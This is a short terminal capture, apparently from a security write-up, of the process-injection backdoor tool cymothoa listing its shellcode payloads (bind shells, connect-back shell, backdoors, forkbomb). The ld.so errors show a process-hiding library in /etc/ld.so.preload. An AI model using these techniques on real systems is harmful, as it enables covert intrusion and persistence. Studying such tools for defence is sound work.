 escape codes will not be interpreted...
root@49390f68522d:~/cymothoa-bin# ./cymothoa -S
ERROR: ld.so: object '/usr/local/lib/libprocesshider.so' from /etc/ld.so.preload cannot be preloaded (wrong
ERROR: ld.so: object '/usr/local/lib/libprocesshider.so' from /etc/ld.so.preload cannot be preloaded (wrong
ERROR: ld.so: object '/usr/local/lib/libprocesshider.so' from /etc/ld.so.preload cannot be preloaded (wrong
ERROR: ld.so: object '/usr/local/lib/libprocesshider.so' from /etc/ld.so.preload cannot be preloaded (wrong
ERROR: ld.so: object '/usr/local/lib/libprocesshider.so' from /etc/ld.so.preload cannot be preloaded (wrong
ERROR: ld.so: object '/usr/local/lib/libprocesshider.so' from /etc/ld.so.preload cannot be preloaded (wrong
ERROR: ld.so: object '/usr/local/lib/libprocesshider.so' from /etc/ld.so.preload cannot be preloaded (wrong
ERROR: ld.so: object '/usr/local/lib/libprocesshider.so' from /etc/ld.so.preload cannot be preloaded (wrong
ERROR: ld.so: object '/usr/local/lib/libprocesshider.so' from /etc/ld.so.preload cannot be preloaded (wrong
ERROR: ld.so: object '/usr/local/lib/libprocesshider.so' from /etc/ld.so.preload cannot be preloaded (wrong
ERROR: ld.so: object '/usr/local/lib/libprocesshider.so' from /etc/ld.so.preload cannot be preloaded (wrong
0 - bind /bin/sh to the provided port (requires -y)
1 - bind /bin/sh + fork() to the provided port (requires -y) - izik <izik@tty64.org>
2 - bind /bin/sh to tcp port with password authentication (requires -y -o)
3 - /bin/sh connect back (requires -x, -y)
4 - tcp socket proxy (requires -x -y -r) - Russell Sanford (xort@tty64.org)
5 - script execution (see the payload), creates a tmp file you must remove
6 - forks an HTTP Server on port tcp/8800 - http://xenomuta.tuxfamily.org/
7 - serial port busybox binding - phar@stonedcoder.org mdavis@ioactive.com
8 - forkbomb (just for fun...) - Kris Katterjohn
9 - open cd-rom loop (follows /dev/cdrom symlink) - izik@tty64.org
10 - audio (knock knock knock) via /dev/dsp - Cody Tubbs (pigspigs@yahoo.com)
11 - POC alarm() scheduled shellcode
12 - POC setitimer() scheduled shellcode
13 - alarm() backdoor (requires -j -y) bind port, fork on accept
14 - setitimer() tail follow (requires -k -x -y) send data via upd
微信号: ATTCKWING
root@49390f68522d:~/cymothoa-bin#